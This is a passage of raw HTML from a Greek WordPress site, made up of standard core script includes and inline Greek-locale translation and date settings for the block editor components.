<script src="https://medin.gr/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 20:02:46+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Notifications":["\u0395\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9\u03c2"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
</script>
<script src="https://medin.gr/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://medin.gr/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://medin.gr/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://medin.gr/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="https://medin.gr/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://medin.gr/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://medin.gr/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://medin.gr/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://medin.gr/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script id="wp-keycodes-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 20:02:46+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Tilde":["\u039a\u03c5\u03bc\u03b1\u03c4\u03bf\u03b5\u03b9\u03b4\u03ae\u03c2"],"Backtick":["\u0392\u03b1\u03c1\u03b5\u03af\u03b1"],"Period":["\u03a4\u03b5\u03bb\u03b5\u03af\u03b1"],"Comma":["\u039a\u03cc\u03bc\u03bc\u03b1"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
</script>
<script src="https://medin.gr/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://medin.gr/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://medin.gr/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://medin.gr/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://medin.gr/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://medin.gr/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://medin.gr/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script id="wp-rich-text-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 20:02:46+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"%s applied.":["%s \u03b5\u03c6\u03b1\u03c1\u03bc\u03cc\u03c3\u03b8\u03b7\u03ba\u03b5."],"%s removed.":["To %s \u03b1\u03c6\u03b1\u03b9\u03c1\u03ad\u03b8\u03b7\u03ba\u03b5."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
</script>
<script src="https://medin.gr/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script src="https://medin.gr/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script src="https://medin.gr/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script id="wp-blocks-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 20:02:46+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"%1$s Block. Row %2$d":["%1$s \u039c\u03c0\u03bb\u03bf\u03ba. \u0393\u03c1\u03b1\u03bc\u03bc\u03ae %2$d"],"Design":["\u03a3\u03c7\u03b5\u03b4\u03af\u03b1\u03c3\u03b7"],"%s Block":["%s \u039c\u03c0\u03bb\u03bf\u03ba"],"%1$s Block. %2$s":["%1$s \u039c\u03c0\u03bb\u03bf\u03ba. %2$s"],"%1$s Block. Column %2$d":["%1$s \u039c\u03c0\u03bb\u03bf\u03ba. \u03a3\u03c4\u03ae\u03bb\u03b7 %2$d"],"%1$s Block. Column %2$d. %3$s":["%1$s \u039c\u03c0\u03bb\u03bf\u03ba. \u03a3\u03c4\u03ae\u03bb\u03b7 %2$d. %3$s"],"%1$s Block. Row %2$d. %3$s":["%1$s \u039c\u03c0\u03bb\u03bf\u03ba. \u0393\u03c1\u03b1\u03bc\u03bc\u03ae %2$d. %3$s"],"Reusable blocks":["\u0395\u03c0\u03b1\u03bd\u03b1\u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1 \u03bc\u03c0\u03bb\u03bf\u03ba"],"Embeds":["\u0395\u03bd\u03c3\u03c9\u03bc\u03b1\u03c4\u03ce\u03c3\u03b5\u03b9\u03c2"],"Text":["\u039a\u03b5\u03af\u03bc\u03b5\u03bd\u03bf"],"Widgets":["\u039c\u03b9\u03ba\u03c1\u03bf\u03b5\u03c6\u03b1\u03c1\u03bc\u03bf\u03b3\u03ad\u03c2"],"Theme":["\u0398\u03ad\u03bc\u03b1"],"Media":["\u03a0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03b1"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
//# sourceURL=wp-blocks-js-translations
</script>
<script src="https://medin.gr/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script src="https://medin.gr/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'el', {"months":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthsShort":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"weekdays":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"weekdaysShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"F j, Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script src="https://medin.gr/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"el","months":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthsShort":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"weekdays":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"weekdaysShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"meridiem":{"am":"\u03c0\u03bc","pm":"\u03bc\u03bc","AM":"\u03a0\u039c","PM":"\u039c\u039c"},"relative":{"future":"%s \u03b1\u03c0\u03cc \u03c4\u03ce\u03c1\u03b1","past":"%s \u03c0\u03c1\u03b9\u03bd","s":"\u03ad\u03bd\u03b1 \u03b4\u03b5\u03c5\u03c4\u03b5\u03c1\u03cc\u03bb\u03b5\u03c0\u03c4\u03bf","ss":"%d \u03b4\u03b5\u03c5\u03c4\u03b5\u03c1\u03cc\u03bb\u03b5\u03c0\u03c4\u03b1","m":"\u03ad\u03bd\u03b1 \u03bb\u03b5\u03c0\u03c4\u03cc","mm":"%d \u03bb\u03b5\u03c0\u03c4\u03ac","h":"\u03bc\u03b9\u03b1 \u03ce\u03c1\u03b1","hh":"%d \u03ce\u03c1\u03b5\u03c2","d":"\u03bc\u03b9\u03b1 \u03bc\u03ad\u03c1\u03b1","dd":"%d \u03bc\u03ad\u03c1\u03b5\u03c2","M":"1 \u03bc\u03ae\u03bd\u03b1\u03c2","MM":"%d \u03bc\u03ae\u03bd\u03b5\u03c2","y":"\u03ad\u03bd\u03b1 \u03ad\u03c4\u03bf\u03c2","yy":"%d \u03ad\u03c4\u03b7"},"startOfWeek":1},"formats":{"time":"H:i","date":"F j, Y","datetime":"j F Y g:i a","datetimeAbbreviated":"j M Y g:i a"},"timezone":{"offset":2,"offsetFormatted":"2","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
</script>
<script src="https://medin.gr/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script id="wp-components-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 20:02:46+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"December":["\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"November":["\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"October":["\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2"],"September":["\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"August":["\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2"],"July":["\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2"],"June":["\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2"],"May":["\u039c\u03ac\u03b9\u03bf\u03c2"],"April":["\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2"],"March":["\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2"],"February":["\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2"],"January":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2"],"Optional":["\u03a0\u03c1\u03bf\u03b1\u03b9\u03c1\u03b5\u03c4\u03b9\u03ba\u03ac"],"%s, selected":["%s, \u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b1"],"Go to the Previous Month":["\u039c\u03b5\u03c4\u03ac\u03b2\u03b1\u03c3\u03b7 \u03c3\u03c4\u03bf\u03bd \u03c0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf \u03bc\u03ae\u03bd\u03b1"],"Go to the Next Month":["\u039c\u03b5\u03c4\u03ac\u03b2\u03b1\u03c3\u03b7 \u03c3\u03c4\u03bf\u03bd \u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf \u03bc\u03ae\u03bd\u03b1"],"Today, %s":["\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1, %s"],"Date range calendar":["\u0397\u03bc\u03b5\u03c1\u03bf\u03bb\u03cc\u03b3\u03b9\u03bf \u03b5\u03cd\u03c1\u03bf\u03c5\u03c2 \u03b7\u03bc\u03b5\u03c1\u03bf\u03bc\u03b7\u03bd\u03b9\u03ce\u03bd"],"Date calendar":["\u0397\u03bc\u03b5\u03c1\u03bf\u03bb\u03cc\u03b3\u03b9\u03bf \u03b7\u03bc\u03b5\u03c1\u03bf\u03bc\u03b7\u03bd\u03af\u03b1\u03c2"],"input control\u0004Show %s":["\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae %s"],"Border color picker. The currently selected color has a value of \"%s\".":["\"%s\": \u039f \u03b4\u03b5\u03ba\u03b1\u03b5\u03be\u03b1\u03b4\u03b9\u03ba\u03cc\u03c2 \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c4\u03bf\u03c5 \u03c7\u03c1\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c0.\u03c7.: \u00ab#f00\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0395\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c7\u03c1\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c0\u03b5\u03c1\u03b9\u03b8\u03c9\u03c1\u03af\u03bf\u03c5. \u03a4\u03bf \u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03bf \u03c7\u03c1\u03ce\u03bc\u03b1 \u03bf\u03bd\u03bf\u03bc\u03ac\u03b6\u03b5\u03c4\u03b1\u03b9 \"%1$s\" \u03ba\u03b1\u03b9 \u03ad\u03c7\u03b5\u03b9 \u03c4\u03b9\u03bc\u03ae \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["\u0395\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c7\u03c1\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03c5\u03bb \u03c0\u03b5\u03c1\u03b9\u03b8\u03c9\u03c1\u03af\u03bf\u03c5. \u03a4\u03bf \u03c4\u03c1\u03ad\u03c7\u03bf\u03bd \u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03bf \u03c7\u03c1\u03ce\u03bc\u03b1 \u03ad\u03c7\u03b5\u03b9 \u03c4\u03b7\u03bd \u03c4\u03b9\u03bc\u03ae \"%s\"."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["\u0395\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c7\u03c1\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03c5\u03bb \u03c0\u03b5\u03c1\u03b9\u03b8\u03c9\u03c1\u03af\u03bf\u03c5. \u03a4\u03bf \u03c4\u03c1\u03ad\u03c7\u03bf\u03bd \u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03bf \u03c7\u03c1\u03ce\u03bc\u03b1 \u03ad\u03c7\u03b5\u03b9 \u03c4\u03b7\u03bd \u03c4\u03b9\u03bc\u03ae \"%1$s\". \u03a4\u03bf \u03c4\u03c1\u03ad\u03c7\u03bf\u03bd \u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03bf \u03c3\u03c4\u03c5\u03bb \u03ad\u03c7\u03b5\u03b9 \u03c4\u03b7\u03bd \u03c4\u03b9\u03bc\u03ae \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0395\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c7\u03c1\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03c5\u03bb \u03c0\u03b5\u03c1\u03b9\u03b8\u03c9\u03c1\u03af\u03bf\u03c5. \u03a4\u03bf \u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03bf \u03c7\u03c1\u03ce\u03bc\u03b1 \u03bf\u03bd\u03bf\u03bc\u03ac\u03b6\u03b5\u03c4\u03b1\u03b9 \"%1$s\" \u03ba\u03b1\u03b9 \u03ad\u03c7\u03b5\u03b9 \u03c4\u03b9\u03bc\u03ae \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["\u0395\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c7\u03c1\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03c5\u03bb \u03c0\u03b5\u03c1\u03b9\u03b8\u03c9\u03c1\u03af\u03bf\u03c5. \u03a4\u03bf \u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03bf \u03c7\u03c1\u03ce\u03bc\u03b1 \u03bf\u03bd\u03bf\u03bc\u03ac\u03b6\u03b5\u03c4\u03b1\u03b9 \"%1$s\" \u03ba\u03b1\u03b9 \u03ad\u03c7\u03b5\u03b9 \u03c4\u03b9\u03bc\u03ae \"%2$s\". \u03a4\u03bf \u03c4\u03c1\u03ad\u03c7\u03bf\u03bd \u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03bf \u03c3\u03c4\u03c5\u03bb \u03b5\u03af\u03bd\u03b1\u03b9 \"%3$s\"."],"%d item selected":["\u0395\u03c0\u03b9\u03bb\u03ad\u03c7\u03b8\u03b7\u03ba\u03b1\u03bd %s \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1"],"Select AM or PM":["\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03c0.\u03bc. \u03ae \u03bc.\u03bc."],"Select an item":["\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1 \u03b1\u03bd\u03c4\u03b9\u03ba\u03b5\u03af\u03bc\u03b5\u03bd\u03bf"],"No items found":["\u0394\u03b5\u03bd \u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1"],"Remove color: %s":["\u0391\u03c6\u03b1\u03af\u03c1\u03b5\u03c3\u03b7 \u03c7\u03c1\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2: %s"],"authors\u0004All":["\u038c\u03bb\u03bf\u03b9"],"categories\u0004All":["\u038c\u03bb\u03b5\u03c2"],"Edit: %s":["\u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1: %s"],"Left and right sides":["\u0391\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ae \u03ba\u03b1\u03b9 \u03b4\u03b5\u03be\u03b9\u03ac \u03c0\u03bb\u03b5\u03c5\u03c1\u03ac"],"Top and bottom sides":["\u0395\u03c0\u03ac\u03bd\u03c9 \u03ba\u03b1\u03b9 \u03ba\u03ac\u03c4\u03c9 \u03c0\u03bb\u03b5\u03c5\u03c1\u03ac"],"Right side":["\u0394\u03b5\u03be\u03af\u03b1 \u03c0\u03bb\u03b5\u03c5\u03c1\u03ac"],"Left side":["\u0391\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ae \u03c0\u03bb\u03b5\u03c5\u03c1\u03ac"],"Bottom side":["\u039a\u03ac\u03c4\u03c9 \u03c0\u03bb\u03b5\u03c5\u03c1\u03ac"],"Top side":["\u0395\u03c0\u03ac\u03bd\u03c9 \u03c0\u03bb\u03b5\u03c5\u03c1\u03ac"],"Large viewport largest dimension (lvmax)":["\u039c\u03b5\u03b3\u03b1\u03bb\u03cd\u03c4\u03b5\u03c1\u03b7 \u03b4\u03b9\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7 \u03bc\u03b5\u03b3\u03ac\u03bb\u03bf\u03c5 \u03c0\u03bb\u03b1\u03b9\u03c3\u03af\u03bf\u03c5 \u03b8\u03ad\u03b1\u03c3\u03b7\u03c2 (lvmax)"],"Small viewport largest dimension (svmax)":["\u039c\u03b5\u03b3\u03b1\u03bb\u03cd\u03c4\u03b5\u03c1\u03b7 \u03b4\u03b9\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7 \u03c0\u03bb\u03b1\u03b9\u03c3\u03af\u03bf\u03c5 \u03b8\u03ad\u03b1\u03c3\u03b7\u03c2 (vmax)"],"Dynamic viewport largest dimension (dvmax)":["\u0394\u03c5\u03bd\u03b1\u03bc\u03b9\u03ba\u03ae \u03bc\u03b5\u03b3\u03b1\u03bb\u03cd\u03c4\u03b5\u03c1\u03b7 \u03b4\u03b9\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03b8\u03cd\u03c1\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae\u03c2 (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["\u0394\u03c5\u03bd\u03b1\u03bc\u03b9\u03ba\u03ae \u03bc\u03b9\u03ba\u03c1\u03cc\u03c4\u03b5\u03c1\u03b7 \u03b4\u03b9\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03b8\u03cd\u03c1\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae\u03c2 (dvmin)"],"Dynamic viewport width or height (dvb)":["\u0394\u03c5\u03bd\u03b1\u03bc\u03b9\u03ba\u03cc \u03c0\u03bb\u03ac\u03c4\u03bf\u03c2 \u03ae \u03cd\u03c8\u03bf\u03c2 \u03c0\u03b1\u03c1\u03b1\u03b8\u03cd\u03c1\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae\u03c2 (dvb)"],"Dynamic viewport width or height (dvi)":["\u0394\u03c5\u03bd\u03b1\u03bc\u03b9\u03ba\u03cc \u03c0\u03bb\u03ac\u03c4\u03bf\u03c2 \u03ae \u03cd\u03c8\u03bf\u03c2 \u03c0\u03b1\u03c1\u03b1\u03b8\u03cd\u03c1\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae\u03c2 (dvi)"],"Dynamic viewport height (dvh)":["\u0394\u03c5\u03bd\u03b1\u03bc\u03b9\u03ba\u03cc \u03cd\u03c8\u03bf\u03c2 \u03c0\u03b1\u03c1\u03ac\u03b8\u03c5\u03c1\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae\u03c2 (dvh)"],"Dynamic viewport width (dvw)":["\u0394\u03c5\u03bd\u03b1\u03bc\u03b9\u03ba\u03cc \u03c0\u03bb\u03ac\u03c4\u03bf\u03c2 viewport (dvw)"],"Large viewport smallest dimension (lvmin)":["\u039c\u03b9\u03ba\u03c1\u03cc\u03c4\u03b5\u03c1\u03b7 \u03b4\u03b9\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03bc\u03b5\u03b3\u03ac\u03bb\u03bf\u03c5 \u03c0\u03b1\u03c1\u03b1\u03b8\u03cd\u03c1\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae\u03c2 (lvmin)"],"Large viewport width or height (lvb)":["\u039c\u03b5\u03b3\u03ac\u03bb\u03bf \u03c0\u03bb\u03ac\u03c4\u03bf\u03c2 \u03ae \u03cd\u03c8\u03bf\u03c2 \u03c0\u03b1\u03c1\u03b1\u03b8\u03cd\u03c1\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae\u03c2 (lvb)"],"Large viewport width or height (lvi)":["\u039c\u03b5\u03b3\u03ac\u03bb\u03bf \u03c0\u03bb\u03ac\u03c4\u03bf\u03c2 \u03ae \u03cd\u03c8\u03bf\u03c2 \u03c0\u03b1\u03c1\u03b1\u03b8\u03cd\u03c1\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae\u03c2 (lvi)"],"Large viewport height (lvh)":["\u039c\u03b5\u03b3\u03ac\u03bb\u03bf \u03cd\u03c8\u03bf\u03c2 \u03c0\u03b1\u03c1\u03b1\u03b8\u03cd\u03c1\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae\u03c2 (lvh)"],"Large viewport width (lvw)":["\u039c\u03b5\u03b3\u03ac\u03bb\u03bf \u03c0\u03bb\u03ac\u03c4\u03bf\u03c2 \u03c0\u03b1\u03c1\u03b1\u03b8\u03cd\u03c1\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae\u03c2 (lvw)"],"Small viewport smallest dimension (svmin)":["\u039c\u03b9\u03ba\u03c1\u03cc\u03c4\u03b5\u03c1\u03b7 \u03b4\u03b9\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7 \u03c0\u03bb\u03b1\u03b9\u03c3\u03af\u03bf\u03c5 \u03b8\u03ad\u03b1\u03c3\u03b7\u03c2 (vmin)"],"Small viewport width or height (svb)":["\u039c\u03b9\u03ba\u03c1\u03cc \u03c0\u03bb\u03ac\u03c4\u03bf\u03c2 \u03ae \u03cd\u03c8\u03bf\u03c2 viewport (svb)"],"Viewport smallest size in the block direction 